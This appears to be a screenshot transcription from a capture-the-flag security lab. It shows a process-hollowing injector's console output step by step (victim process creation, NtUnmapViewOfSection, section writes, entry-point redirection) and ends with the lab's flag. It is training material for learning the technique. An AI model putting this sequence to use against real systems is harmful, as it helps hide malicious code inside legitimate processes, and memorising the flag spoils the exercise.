 Command Prompt
C:\Users\THM-Attacker>cd Desktop\Injectors
C:\Users\THM-Attacker\Desktop\Injectors>hollowing-injector.exe 3180
[+] Created victim process
[*] PID 2820
[+] Replacement executable opened
[*] Size 103424 bytes
[+] Read replacement executable into memory
[*] In current process at 0x00dd0000
[+] Obtained context from victim process's primary thread
[*] Victim PEB address / EBX = 0x00266000
[*] Victim entry point / EAX = 0x00b136d0
[+] Extracted image base address of victim process
[*] Address: 0x00b10000
[+] Hollowed out victim executable via NtUnmapViewOfSection
[*] Utilized base address of 0x00b10000
[+] Replacement image metadata extracted
[*] replacementImageBaseAddress = 0x00400000
[*] Replacement process entry point = 0x00001268
[+] Allocated memory in victim process
[*] pVictimHollowedAllocation = 0x00b10000
[*] Headers written into victim process
[*] Section .text written into victim process at 0x00b11000
[*] Replacement section header virtual address: 0x00001000
[*] Replacement section header pointer to raw data: 0x00000400
[*] Section .rdata written into victim process at 0x00b12000
[*] Replacement section header virtual address: 0x00002000
[*] Replacement section header pointer to raw data: 0x00001200
[*] Section .data written into victim process at 0x00b13000
[*] Replacement section header virtual address: 0x00003000
[*] Replacement section header pointer to raw data: 0x00001e00
[*] Section .rsrc written into victim process at 0x00b14000
[*] Replacement section header virtual address: 0x00004000
[*] Replacement section header pointer to raw data: 0x00002000
[*] Section .reloc written into victim process at 0x00b2c000
[*] Replacement section header virtual address: 0x0001c000
[*] Replacement section header pointer to raw data: 0x00019200
[+] Victim process entry point set to replacement image entry point in EAX register
[*] Value is 0x00b11268
[+] Resuming victim process primary thread...
[+] Cleaning up
C:\Users\THM-Attacker\Desktop\Injectors>
flag
THM{7h3r35_n07h1n6_h3r3}
OK